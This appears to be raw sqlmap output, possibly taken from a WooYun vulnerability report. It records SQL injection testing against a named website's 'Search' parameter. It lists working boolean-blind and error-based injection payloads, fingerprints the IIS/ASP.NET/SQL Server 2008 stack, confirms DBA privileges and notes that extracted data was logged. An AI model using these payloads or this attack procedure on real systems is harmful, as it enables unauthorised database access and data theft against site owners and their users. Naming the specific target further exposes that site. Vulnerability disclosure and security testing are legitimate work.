 sqlmap
[16:58:32] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:58:32] [INFO] testing connection to the target URL
[16:58:33] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: Search (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Search=a%' AND 1386=1386 AND '%'='
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: Search=a%' AND 6605=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(118)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN
(6605=6605) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(122)+CHAR(118)+CHAR(113))) AND '%'='
---
[16:58:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:58:33] [INFO] testing if current user is DBA
current user is DBA:    True
[16:58:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:58:33] [INFO] fetched data logged to text files under 'C:\Users\KING\.sqlmap\output\www.chinavanward.com'
[*] shutting down at 16:58:33
www.wooyun.org
C:\Python27\sqlmap>